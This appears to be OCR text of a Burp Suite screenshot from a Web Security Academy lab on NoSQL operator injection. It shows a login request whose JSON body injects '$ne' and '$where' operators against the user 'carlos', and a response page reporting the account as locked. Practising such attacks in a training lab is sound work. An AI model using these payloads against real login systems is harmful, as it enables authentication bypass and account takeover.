 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a3c0043036e5b2d81cbd945002f00aa.web-security-academy.net
3 Cookie: session=d3Vf0cIquMa0Ra5M5BJk4VDLaepgEMfx
4 Content-Length: 66
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/json
7 Accept-Language: es-419
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a3c0043036e5b2d81cbd945002f00aa.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3c0043036e5b2d81cbd945002f00aa.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":"invalid"
},
21 "$where":"1"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in